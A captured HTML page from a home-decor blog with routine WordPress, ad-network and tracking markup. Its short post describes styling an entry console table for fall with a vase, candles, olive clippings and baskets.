

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://centsationalstyle.com/2014/09/no-fail-objects-for-styling-a-console-table/
body_size: 28831
content:
<!DOCTYPE html>
	<!--[if lt IE 7]>   <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
	<!--[if IE 7]>     <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
	<!--[if IE 8]>     <html class="no-js lt-ie9"> <![endif]-->
	<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
	<head>
		<meta charset="UTF-8" />
		<meta name="apple-mobile-web-app-capable" content="yes" />
		<meta http-equiv="X-UA-Compatible" content="IE=9" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">
		<meta name="google-site-verification" content="4Ap8dBDNv_gzXAur4Sa7LFXCzOT4oSbhtlZBS75wqgU" />
		<meta name="p:domain_verify" content="682c386147b245a59404bea8a16a1bd9"/>

		<title>No Fail Objects for Styling a Console Table | Centsational Style</title>
		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://centsationalstyle.com/xmlrpc.php" />

		<!-- havenhomemedia -->
		<script>
			(function() {
				var d=document,h=d.getElementsByTagName('head')[0],s=d.createElement('script'),sc = 'https:' == document.location.protocol ? 'https://' : 'http://';
				s.type='text/javascript';
				s.async=true;
				s.src=sc+'s.dpmsrv.com/dpm_80e28a51cbc26fa4bd34938c5e593b36146f5e0c.min.js';
				h.appendChild(s);
			})();
		</script>

		<!-- Pinterest verify -->
		<meta name="p:domain_verify" content="efac6abdf531c13e47b9c6ffa5283f3b"/>

		<script data-no-optimize="1" data-cfasync="false">!function(){"use strict";const t={adt_ei:{identityApiKey:"plainText",source:"url",type:"plaintext",priority:1},adt_eih:{identityApiKey:"sha256",source:"urlh",type:"hashed",priority:2},sh_kit:{identityApiKey:"sha256",source:"urlhck",type:"hashed",priority:3}},e=Object.keys(t);function i(t){return function(t){const e=t.match(/((?=([a-z0-9._!#$%+^&*()[\]<>-]+))\2@[a-z0-9._-]+\.[a-z0-9._-]+)/gi);return e?e[0]:""}(function(t){return t.replace(/\s/g,"")}(t.toLowerCase()))}!async function(){const n=new URL(window.location.href),o=n.searchParams;let a=null;const r=Object.entries(t).sort(([,t],[,e])=>t.priority-e.priority).map(([t])=>t);for(const e of r){const n=o.get(e),r=t[e];if(!n||!r)continue;const c=decodeURIComponent(n),d="plaintext"===r.type&&i(c),s="hashed"===r.type&&c;if(d||s){a={value:c,config:r};break}}if(a){const{value:t,config:e}=a;window.adthrive=window.adthrive||{},window.adthrive.cmd=window.adthrive.cmd||[],window.adthrive.cmd.push(function(){window.adthrive.identityApi({source:e.source,[e.identityApiKey]:t},({success:i,data:n})=>{i?window.adthrive.log("info","Plugin","detectEmails",`Identity API called with ${e.type} email: ${t}`,n):window.adthrive.log("warning","Plugin","detectEmails",`Failed to call Identity API with ${e.type} email: ${t}`,n)})})}!function(t,e){const i=new URL(e);t.forEach(t=>i.searchParams.delete(t)),history.replaceState(null,"",i.toString())}(e,n)}()}();
</script><meta name='robots' content='max-image-preview:large' />

<script data-no-optimize="1" data-cfasync="false">
(function(w, d) {
	w.adthrive = w.adthrive || {};
	w.adthrive.cmd = w.adthrive.cmd || [];
	w.adthrive.plugin = 'adthrive-ads-3.10.0';
	w.adthrive.host = 'ads.adthrive.com';
	w.adthrive.integration = 'plugin';

	var commitParam = (w.adthriveCLS && w.adthriveCLS.bucket !== 'prod' && w.adthriveCLS.branch) ? '&commit=' + w.adthriveCLS.branch : '';

	var s = d.createElement('script');
	s.async = true;
	s.referrerpolicy='no-referrer-when-downgrade';
	s.src = 'https://' + w.adthrive.host + '/sites/56e8354d5b87b64e6d993694/ads.min.js?referrer=' + w.encodeURIComponent(w.location.href) + commitParam + '&cb=' + (Math.floor(Math.random() * 100) + 1) + '';
	var n = d.getElementsByTagName('script')[0];
	n.parentNode.insertBefore(s, n);
})(window, document);
</script>
<link rel="dns-prefetch" href="https://ads.adthrive.com/"><link rel="preconnect" href="https://ads.adthrive.com/"><link rel="preconnect" href="https://ads.adthrive.com/" crossorigin><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Centsational Style &raquo; Feed" href="https://centsationalstyle.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Centsational Style &raquo; Comments Feed" href="https://centsationalstyle.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Centsational Style &raquo; No Fail Objects for Styling a Console Table Comments Feed" href="https://centsationalstyle.com/2014/09/no-fail-objects-for-styling-a-console-table/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://centsationalstyle.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcentsationalstyle.com%2F2014%2F09%2Fno-fail-objects-for-styling-a-console-table%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://centsationalstyle.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcentsationalstyle.com%2F2014%2F09%2Fno-fail-objects-for-styling-a-console-table%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://centsationalstyle.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='categories-images-styles-css' href='https://centsationalstyle.com/wp-content/plugins/categories-images/assets/css/zci-styles.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jpibfi-style-css' href='https://centsationalstyle.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='rhd-related-posts-css' href='https://centsationalstyle.com/wp-content/plugins/rhd-related-posts/rhd-related-posts.css?ver=0.2' type='text/css' media='all' />
<link rel='stylesheet' id='zrdn-recipeblock-grid-css' href='https://centsationalstyle.com/wp-content/plugins/zip-recipes/styles/zrdn-grid.min.css?ver=8.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='zrdn-recipes-css' href='https://centsationalstyle.com/wp-content/plugins/zip-recipes/styles/zlrecipe-std.min.css?ver=8.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='rhd-main-css' href='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/css/normalize.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A300%7COpen+Sans%3A400%2C700%2C400italic&#038;ver=1fe8f083802099c4aed223347488dda9' type='text/css' media='all' />
<link rel='stylesheet' id='rhd-si-main-css' href='https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/css/rhd-si-main.css?ver=0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://centsationalstyle.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://centsationalstyle.com/wp-content/tablepress-combined.min.css?ver=58' type='text/css' media='all' />
<script type="text/javascript" src="https://centsationalstyle.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/js/plugins.js" id="rhd-plugins-js"></script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/js/main.js" id="rhd-main-js"></script>
<link rel="https://api.w.org/" href="https://centsationalstyle.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://centsationalstyle.com/wp-json/wp/v2/posts/41402" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://centsationalstyle.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://centsationalstyle.com/?p=41402' />
<style type="text/css">
	a.pinit-button.custom span {
	background-image: url("https://centsationalstyle.com/wp-content/uploads/2015/07/pin-this.png");	}

	.pinit-hover {
		opacity: 0.5 !important;
		filter: alpha(opacity=50) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}</style>
				<script type="text/javascript">
			var _statcounter = _statcounter || [];
			_statcounter.push({"tags": {"author": "Centsational Style"}});
		</script>
		<!-- SEO meta tags powered by SmartCrawl https://wpmudev.com/project/smartcrawl-wordpress-seo/ -->
<link rel="canonical" href="https://centsationalstyle.com/2014/09/no-fail-objects-for-styling-a-console-table/" />
<meta name="description" content="Fall is approaching and in this season I get all vignetty - that desire to style vignettes around the house with fallish things. My entry console table look ..." />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Organization","@id":"https:\/\/centsationalstyle.com\/#schema-publishing-organization","url":"https:\/\/centsationalstyle.com","name":"Centsational Style"},{"@type":"WebSite","@id":"https:\/\/centsationalstyle.com\/#schema-website","url":"https:\/\/centsationalstyle.com","name":"Centsational Style","encoding":"UTF-8","potentialAction":{"@type":"SearchAction","target":"https:\/\/centsationalstyle.com\/search\/{search_term_string}\/","query-input":"required name=search_term_string"}},{"@type":"BreadcrumbList","@id":"https:\/\/centsationalstyle.com\/2014\/09\/no-fail-objects-for-styling-a-console-table?page&year=2014&monthnum=09&name=no-fail-objects-for-styling-a-console-table\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/centsationalstyle.com"},{"@type":"ListItem","position":2,"name":"Blog","item":"https:\/\/centsationalstyle.com\/blog\/"},{"@type":"ListItem","position":3,"name":"Style Files","item":"https:\/\/centsationalstyle.com\/category\/style-files\/"},{"@type":"ListItem","position":4,"name":"Design + Decorating Articles","item":"https:\/\/centsationalstyle.com\/category\/style-files\/design-decorating-articles\/"},{"@type":"ListItem","position":5,"name":"No Fail Objects for Styling a Console Table"}]},{"@type":"Person","@id":"https:\/\/centsationalstyle.com\/author\/centsationalgirl\/#schema-author","name":"Kate Riley","url":"https:\/\/centsationalstyle.com\/author\/centsationalgirl\/"},{"@type":"WebPage","@id":"https:\/\/centsationalstyle.com\/2014\/09\/no-fail-objects-for-styling-a-console-table\/#schema-webpage","isPartOf":{"@id":"https:\/\/centsationalstyle.com\/#schema-website"},"publisher":{"@id":"https:\/\/centsationalstyle.com\/#schema-publishing-organization"},"url":"https:\/\/centsationalstyle.com\/2014\/09\/no-fail-objects-for-styling-a-console-table\/"},{"@type":"Article","mainEntityOfPage":{"@id":"https:\/\/centsationalstyle.com\/2014\/09\/no-fail-objects-for-styling-a-console-table\/#schema-webpage"},"author":{"@id":"https:\/\/centsationalstyle.com\/author\/centsationalgirl\/#schema-author"},"publisher":{"@id":"https:\/\/centsationalstyle.com\/#schema-publishing-organization"},"dateModified":"2014-09-04T19:17:33","datePublished":"2014-09-04T19:11:56","headline":"No Fail Objects for Styling a Console Table | Centsational Style","description":"Fall is approaching and in this season I get all vignetty - that desire to style vignettes around the house with fallish things. My entry console table look ...","name":"No Fail Objects for Styling a Console Table","image":{"@type":"ImageObject","@id":"https:\/\/centsationalstyle.com\/2014\/09\/no-fail-objects-for-styling-a-console-table\/#schema-article-image","url":"https:\/\/media.centsationalstyle.com\/wp-content\/uploads\/2014\/09\/19081158\/west-elm-console-table.jpg","height":564,"width":564},"thumbnailUrl":"https:\/\/media.centsationalstyle.com\/wp-content\/uploads\/2014\/09\/19081158\/west-elm-console-table.jpg"}]}</script>
<!-- /SEO -->
<link rel="icon" href="https://media.centsationalstyle.com/wp-content/uploads/2015/08/19073629/cropped-cg-favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://media.centsationalstyle.com/wp-content/uploads/2015/08/19073629/cropped-cg-favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://media.centsationalstyle.com/wp-content/uploads/2015/08/19073629/cropped-cg-favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://media.centsationalstyle.com/wp-content/uploads/2015/08/19073629/cropped-cg-favicon-270x270.jpg" />
	</head>

	<body class="wp-singular post-template-default single single-post postid-41402 single-format-standard wp-theme-rhd-centsational-style  mobile blog-area">
		<!--[if lt IE 7]>
			<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="//browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
		<![endif]-->

		
		<div id="page" class="hfeed site sb-site-container">
			<header id="masthead" class="site-header">
				<h1 id="site-title" >
					<a href="https://centsationalstyle.com" rel="bookmark">
						Centsational Style					</a>
				</h1>

				<button id="hamburger" class="sb-toggle-left c-hamburger c-hamburger--htx">
					<span>Toggle nav</span>
				</button>

				<nav id="site-navigation-container" class="menu-main-container"><ul id="site-navigation" class="site-navigation"><li id="menu-item-45512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45512"><a href="https://centsationalstyle.com/about/">About</a></li>
<li id="menu-item-45516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45516"><a href="https://centsationalstyle.com/projects/">Projects</a></li>
<li id="menu-item-45514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45514"><a href="https://centsationalstyle.com/style-files/">Style Files</a></li>
<li id="menu-item-90432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90432"><a href="https://centsationalstyle.com/category/out-about/">Travel</a></li>
<li id="menu-item-49267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49267"><a href="https://www.restlessart.com/">Art Company</a></li>
<li id="menu-item-45515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45515"><a href="https://centsationalstyle.com/contact-centsational-style/">Contact</a></li>
</ul></nav>			</header><!-- #masthead -->

			<main id="main">

	<section id="primary" class="site-content">
		<div id="content" role="main">

			
														
					
<article id="post-41402" class="post-41402 post type-post status-publish format-standard has-post-thumbnail hentry category-design-decorating-articles category-design-solution category-inspiration tag-design-solution tag-styling-2">
	<header class="entry-header">
		<h2 class="entry-title">No Fail Objects for Styling a Console Table</h2>
		<p class="entry-details">By Kate Riley <span class="sep">&bull;</span> September 4, 2014</p>
	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><input class="jpibfi" type="hidden"></p>
<p>Fall is approaching and in this season I get all vignetty &#8211; that desire to style vignettes around the house with fallish things. My entry console table looked a little ho hum so I picked up a new vase and some candles today, filled the vase with olive tree clippings from my yard, and tucked some baskets below for shoes.</p>
